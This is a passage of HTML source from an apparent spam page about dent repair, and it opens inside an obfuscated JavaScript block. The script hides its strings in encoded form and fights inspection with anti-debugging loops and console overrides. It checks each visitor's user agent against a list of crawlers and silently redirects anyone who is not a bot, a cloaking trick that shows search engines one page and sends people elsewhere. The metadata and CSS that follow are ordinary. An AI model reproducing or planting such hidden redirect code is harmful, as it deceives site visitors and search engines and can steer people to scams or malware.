x6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://images.squarespace-cdn.com/content/v1/5c0897c74eddec446f13f2eb/1563219928637-G5U8AFC6LP7R5BIAVA7V/auto+body+repair.jpg">

<link rel="canonical" href="https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/page/dent-repair-near-lGGFH8o_1It8">
<link rel="amphtml" href="/page/dent-repair-near-lGGFH8o_1It8?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://images.squarespace-cdn.com/content/v1/5c0897c74eddec446f13f2eb/1563219928637-G5U8AFC6LP7R5BIAVA7V/auto+body+repair.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "alamo-mobile-dent-removal.bayareapaintlessdentrepair.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "[Keyword]"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/page/dent-repair-near-lGGFH8o_1It8"
  },
  "datePublished": "2022-02-14T01:59:37.859Z",
  "dateModified": "2022-02-14T01:59:37.859Z",
  "headline": " More About Dent Repair Near Me ",
  "wordCount": 1025
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 